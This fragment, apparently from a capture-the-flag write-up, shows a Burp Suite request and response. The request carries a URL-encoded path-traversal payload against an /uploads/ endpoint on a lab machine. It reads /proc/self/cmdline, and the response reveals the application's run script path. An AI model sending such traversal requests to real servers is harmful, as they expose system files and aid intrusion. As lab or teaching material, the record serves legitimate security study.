 Request
Pretty Raw Hex
\n
1 GET
/uploads/..%2F..%2F..%2F%2F..%2F..%2F/proc/self/cmdline
HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 30 May 2022 04:04:53 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Mon, 30 May 2022 04:04:53 GMT
8 Cache-Control: no-cache
9 ETag: "1653883493.5811412-0-1109395191"
10 Date: Mon, 30 May 2022 04:04:53 GMT
11 Connection: close
12
13 /usr/local/bin/python/app/run.py